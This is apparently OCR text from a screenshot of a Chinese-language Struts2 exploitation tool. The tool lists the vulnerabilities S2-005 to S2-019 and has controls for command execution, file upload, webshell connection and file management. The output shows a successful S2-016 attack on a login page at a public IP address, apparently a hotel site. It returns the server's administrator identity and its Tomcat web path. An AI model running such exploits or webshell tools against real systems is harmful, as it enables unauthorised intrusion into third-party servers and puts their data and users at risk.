 目标: http://115.28.78.40/yhotel/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://115.28.78.40/yhotel/login.action
Useage: S2-016
Whoami: ay140417170754z\administrator
WebPath: D:\tomcat-6.0.29\webapps\yhotel\
====================================================================================================================================